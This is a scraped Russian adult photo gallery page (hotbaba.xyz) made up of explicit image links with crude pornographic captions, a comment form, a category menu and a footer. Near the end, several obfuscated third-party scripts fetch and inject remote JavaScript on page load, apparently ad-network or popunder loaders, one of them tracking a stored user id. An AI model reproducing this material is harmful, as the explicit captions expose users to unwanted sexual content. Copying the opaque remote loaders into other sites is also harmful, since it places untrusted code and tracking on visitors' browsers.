зрелых</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119910_39-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-49.jpg||Красивые писечки зрелых баб--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119910_39-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119910_39-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-49.jpg" style="max-width:100%;" alt="Красивые писечки зрелых баб"></a><div>Красивые писечки зрелых баб</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119909_40-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-50.jpg||Голые женщины крупным планом домашнее--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119909_40-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119909_40-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-50.jpg" style="max-width:100%;" alt="Голые женщины крупным планом домашнее"></a><div>Голые женщины крупным планом домашнее</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119937_41-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-52.jpg||Голые зрелые русские мамки--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119937_41-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119937_41-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-52.jpg" style="max-width:100%;" alt="Голые зрелые русские мамки"></a><div>Голые зрелые русские мамки</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119981_42-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-53.jpg||Любительский волосатый анал--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119981_42-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119981_42-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-53.jpg" style="max-width:100%;" alt="Любительский волосатый анал"></a><div>Любительский волосатый анал</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119964_43-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-54.jpg||Трах брюнетку в чулках частное--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119964_43-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119964_43-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-54.jpg" style="max-width:100%;" alt="Трах брюнетку в чулках частное"></a><div>Трах брюнетку в чулках частное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119978_44-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-56.jpg||Порнофото зрелых русских--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119978_44-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119978_44-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-56.jpg" style="max-width:100%;" alt="Порнофото зрелых русских"></a><div>Порнофото зрелых русских</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119894_45-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-61.jpg||Зрелая баба после траха--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119894_45-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119894_45-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-61.jpg" style="max-width:100%;" alt="Зрелая баба после траха"></a><div>Зрелая баба после траха</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119944_46-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-63.jpg||Попка блондинки домашнее--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119944_46-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119944_46-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-63.jpg" style="max-width:100%;" alt="Попка блондинки домашнее"></a><div>Попка блондинки домашнее</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119932_47-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-64.jpg||Толстая зрелая жена домашнее--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119932_47-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119932_47-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-64.jpg" style="max-width:100%;" alt="Толстая зрелая жена домашнее"></a><div>Толстая зрелая жена домашнее</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119953_48-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-65.jpg||Домашние вагины в чулках ххх--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119953_48-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119953_48-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-65.jpg" style="max-width:100%;" alt="Домашние вагины в чулках ххх"></a><div>Домашние вагины в чулках ххх</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119950_49-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-66.jpg||Домашний анал с грудастой--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119950_49-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119950_49-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-66.jpg" style="max-width:100%;" alt="Домашний анал с грудастой"></a><div>Домашний анал с грудастой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119910_50-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-69.jpg||Эротические зрелые бабы--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119910_50-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119910_50-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-69.jpg" style="max-width:100%;" alt="Эротические зрелые бабы"></a><div>Эротические зрелые бабы</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119900_51-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-70.jpg||Жопастые девушки частное--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119900_51-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119900_51-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-70.jpg" style="max-width:100%;" alt="Жопастые девушки частное"></a><div>Жопастые девушки частное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119926_52-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-71.jpg||Влагалище русских зрелых--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119926_52-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119926_52-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-71.jpg" style="max-width:100%;" alt="Влагалище русских зрелых"></a><div>Влагалище русских зрелых</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119928_53-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-73.jpg||Частные порнофото женщин--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119928_53-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119928_53-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-73.jpg" style="max-width:100%;" alt="Частные порнофото женщин"></a><div>Частные порнофото женщин</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119930_54-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-74.jpg||Анал любительский зрелые--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119930_54-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119930_54-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-74.jpg" style="max-width:100%;" alt="Анал любительский зрелые"></a><div>Анал любительский зрелые</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119949_55-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-75.jpg||Ебля русских зрелых баб в чулках--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119949_55-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119949_55-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-75.jpg" style="max-width:100%;" alt="Ебля русских зрелых баб в чулках"></a><div>Ебля русских зрелых баб в чулках</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119932_56-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-78.jpg||Домашнее с русской зрелой--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119932_56-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119932_56-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-78.jpg" style="max-width:100%;" alt="Домашнее с русской зрелой"></a><div>Домашнее с русской зрелой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119936_57-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-79.jpg||Любительское интимное--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119936_57-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119936_57-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-79.jpg" style="max-width:100%;" alt="Любительское интимное"></a><div>Любительское интимное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666119933_58-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-80.jpg||Порнофото зрелых русских--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666119933_58-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666119933_58-hotbaba-xyz-p-porno-russkaya-sochnaya-zhena-domashnee-80.jpg" style="max-width:100%;" alt="Порнофото зрелых русских"></a><div>Порнофото зрелых русских</div><!--TEnd--></div></p>
</div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-38035">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-38035" onclick="doRateLD('plus', '38035');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-38035" onclick="doRateLD('minus', '38035');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-38035" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-38035">0</span></div>
</div>

</div>
<div class="trailer__tool"><div class="details">
<ul class="details__list">
<li class="details__item"><span class="details__label">Просмотров:</span><strong class="details__value">1 195</strong></li>
<li class="details__item"><span class="details__label">Добавлено:</span><strong class="details__value">18 октября 2022</strong></li>
</ul>
</div>
<div class="btn-group"><div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('38035', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div></div>
</div></div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,viber,skype,telegram" data-counter=""></div>
<br>
<div class="fshare-capt">Прямой адрес</div>
<textarea onclick="this.select()" rows="1">https://hotbaba.xyz/38035-russkaja-sochnaja-zhena-domashnee.html</textarea>
<div class="fshare-capt">HTML ссылка</div>
<textarea onclick="this.select()" rows="1"><a href="https://hotbaba.xyz/38035-russkaja-sochnaja-zhena-domashnee.html">смотрим здесь</a></textarea> 
</div>
</div>
<div class="trailer__row">
<div class="trailer__cols">

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex--><div class="add-comms add-comm-form" id="add-comms">
<div class="ac-inputs fx-row"><input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" /></div>
<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
    <textarea id="comments" name="comments" style="width:100%;" rows="10"></textarea></div>

<div class="ac-protect">

<div class="form-item clearfix imp"><label>Вопрос:</label>
<div class="form-secur"><div style="margin-bottom:10px;"><span id="dle-question"></span></div>
<input type="text" name="question_answer" placeholder="Впишите ответ на вопрос" required />
</div></div>


</div>
<div class="ac-submit clearfix"><button name="submit" class="btn btn--success" type="submit">Отправить</button></div>	
</div><!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="38035"><input type="hidden" name="user_hash" value="bf6af55fd1bbf6dfc4ede31aba05e9eb3775767c"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://hotbaba.xyz/19404-golaja-zhena-krupno.html" class="card" title="Голая жена крупно">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-06/thumbs/1656441341_1-hotbaba-xyz-p-porno-golaya-zhena-krupno-1.jpg&w=334&h=484&zc=1" alt="Голая жена крупно" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Голая жена крупно</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/25829-domashnee-intimnoe-russkih-zrelyh-dam.html" class="card" title="Домашнее интимное русских зрелых дам">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-07/thumbs/1659169930_1-hotbaba-xyz-p-porno-domashnee-intimnoe-russkikh-zrelikh-1.jpg&w=334&h=484&zc=1" alt="Домашнее интимное русских зрелых дам" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Домашнее интимное русских зрелых дам</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/25998-porno-albomy-russkih-zrelok.html" class="card" title="Порно альбомы русских зрелок">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-07/thumbs/1659188553_1-hotbaba-xyz-p-porno-albomi-russkikh-zrelok-1.jpg&w=334&h=484&zc=1" alt="Порно альбомы русских зрелок" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Порно альбомы русских зрелок</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/22022-zrelki-svetjat-pizdoj.html" class="card" title="Зрелки светят пиздой">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-07/thumbs/1658499637_1-hotbaba-xyz-p-porno-zrelki-svetyat-pizdoi-2.jpg&w=334&h=484&zc=1" alt="Зрелки светят пиздой" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Зрелки светят пиздой</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/17394-prislannoe-zreloe-nju.html" class="card" title="Присланное зрелое ню">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-06/thumbs/1656015105_1-hotbaba-xyz-p-porno-prislannoe-zreloe-nyu-1.jpg&w=334&h=484&zc=1" alt="Присланное зрелое ню" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Присланное зрелое ню</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/18671-pisi-sisi-russkih-zrelok.html" class="card" title="Писи сиси русских зрелок">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-06/thumbs/1656143741_1-hotbaba-xyz-p-porno-pisi-sisi-russkikh-zrelok-2.jpg&w=334&h=484&zc=1" alt="Писи сиси русских зрелок" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Писи сиси русских зрелок</span></span>
</a></div></div>
</div>
</div>

</div>
<div id="navig"></div>

</div></div>
</main>
<div data-banner-id="822510"> </div>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">webmaster@hotbaba.xyz - 2021-2025 </strong>  Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter">
<div class="scroller">
<div class="scroller__content">
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Навигация <small class="heading__sub">по сайту</small>
</strong>
</div>
<ul class="list">
<li class="list__item"><a href="/" class="list__link"><span class="list__title">Главная</span></a></li>
<li class="list__item"><a href="/index.php?do=rules" rel="nofollow" class="list__link"><span class="list__title">Правила</span></a></li>
<li class="list__item"><a href="/index.php?do=feedback" rel="nofollow" class="list__link"><span class="list__title">Обратная связь</span></a></li>
</ul>
</div>
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории</strong>
</div>
<ul class="list">
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
<li class="list__item"><a class="list__link" href="/mamki/"><span class="list__title">Мамки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_modeli/"><span class="list__title">Модели</span></a></li>
<li class="list__item"><a class="list__link" href="/golye__ryzhie/"><span class="list__title">Рыжие</span></a></li>
<li class="list__item"><a class="list__link" href="/porno-aktrisy/"><span class="list__title">Порноактрисы</span></a></li>
<li class="list__item"><a class="list__link" href="https://www.erobodio.ru" target="_blank"><span class="list__title">Массаж эротический Москва</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshegrudye/"><span class="list__title">Большегрудые</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstozhopye/"><span class="list__title">Толстожопые</span></a></li>
<li class="list__item"><a class="list__link" href="/maxim/"><span class="list__title">Журнал Максим</span></a></li>
<li class="list__item"><a class="list__link" href="/suchki/"><span class="list__title">Красивые сучки</span></a></li>
<li class="list__item"><a class="list__link" href="/stars/"><span class="list__title">Знаменитости</span></a></li>
<li class="list__item"><a class="list__link" href="/uniforma/"><span class="list__title">Униформа</span></a></li>
<li class="list__item"><a class="list__link" href="/sekretarshi/"><span class="list__title">Секретарши</span></a></li>
<li class="list__item"><a class="list__link" href="/mujchini/"><span class="list__title">Мужчины фото</span></a></li>
<li class="list__item"><a class="list__link" href="/naturisty/"><span class="list__title">Натуристы</span></a></li>
<li class="list__item"><a class="list__link" href="/razvratnyephoto/"><span class="list__title">Развратные фото</span></a></li>
<li class="list__item"><a class="list__link" href="/paparazzi/"><span class="list__title">Папарацци фото</span></a></li>
<li class="list__item"><a class="list__link" href="/snegurochki/"><span class="list__title">Снегурочки для взрослых</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstyedevushki/"><span class="list__title">Толстые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bliznyashki/"><span class="list__title">Сестры близняшки</span></a></li>
<li class="list__item"><a class="list__link" href="/molodenkie/"><span class="list__title">Молоденькие</span></a></li>
<li class="list__item"><a class="list__link" href="/silikonovyesiski/"><span class="list__title">Силиконовые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/gruzinki/"><span class="list__title">Голые грузинки</span></a></li>
<li class="list__item"><a class="list__link" href="/russkiedevki/"><span class="list__title">Русские девки</span></a></li>
<li class="list__item"><a class="list__link" href="/gornichnye/"><span class="list__title">Горничные</span></a></li>
<li class="list__item"><a class="list__link" href="/shlyuhi/"><span class="list__title">Шлюхи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-kurtizanki/"><span class="list__title">Куртизанки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_norwezhki/"><span class="list__title">Норвежки</span></a></li>
<li class="list__item"><a class="list__link" href="/seksualnye_devushki/"><span class="list__title">Сексуальные девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshie_titki/"><span class="list__title">Большие титьки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-bryunetki/"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/blondinki/"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/kare/"><span class="list__title">Прическа каре</span></a></li>
<li class="list__item"><a class="list__link" href="/shatenki/"><span class="list__title">Шатенки</span></a></li>
<li class="list__item"><a class="list__link" href="/rozovye-volosy/"><span class="list__title">Розовые волосы</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-britanki/"><span class="list__title">Британки</span></a></li>
<li class="list__item"><a class="list__link" href="/super-siski/"><span class="list__title">Супер сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/mega-zhopy/"><span class="list__title">Мега жопы</span></a></li>
<li class="list__item"><a class="list__link" href="/otvisshie-siski/"><span class="list__title">Отвисшие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-rachkom/"><span class="list__title">Рачком</span></a></li>
</ul>
</div></div>
</div></div>	
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=7293e"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=7293e" defer></script>
<script src="/templates/VideoBoom-hotba/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'bf6af55fd1bbf6dfc4ede31aba05e9eb3775767c';
var dle_group      = 5;
var dle_skin       = 'VideoBoom-hotba';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 220,
		plugins: ["link image paste dlebutton"],
		theme: "modern",
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		extended_valid_elements : "div[align|class|style|id|title],b/strong,i/em,u,s",
	    formats: {
	      bold: {inline: 'b'},  
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},  
	      strikethrough: {inline: 's', exact : true}
	    },
		paste_as_text: true,
		toolbar_items_size: 'small',
		statusbar : false,
		branding: false,
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",	
		menubar: false,
		image_dimensions: false,
		toolbar1: "bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | dleemo | bullist numlist | dlequote dlespoiler dlehide",
		content_css : dle_root + "engine/editor/css/content.css"
	});
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script>
(function(uyagr){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = uyagr || {};
s.src = "\/\/spotted-alternative.com\/b.X-VCsWdCGZl\/0oYmWwcX\/fe\/mP9cuAZyUrl\/k_PbTxY\/wwN\/jVUr1JO\/D\/QRtxNmjVAx2jN\/TKUv4uNdQg";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
